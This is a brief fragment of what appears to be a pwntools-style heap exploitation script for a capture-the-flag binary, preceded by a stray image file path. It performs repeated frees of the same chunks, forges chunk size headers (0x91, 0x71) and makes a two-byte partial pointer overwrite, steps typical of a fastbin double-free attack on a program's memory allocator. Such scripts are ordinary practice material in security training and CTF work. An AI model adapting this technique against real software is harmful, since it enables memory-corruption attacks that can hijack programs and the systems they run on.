 #gdb.attach(io)
Delete(0)
Delete(5)
Add(0x60, p64(0) + p64(0x91))  # 6
Add(0x20, 'bbbb')  # 7
Delete(0)
Delete(5)
Delete(7)
Add(0x60, p64(0) + p64(0x71) + b'\xdd\x45')  # 8
#gdb.attach(io)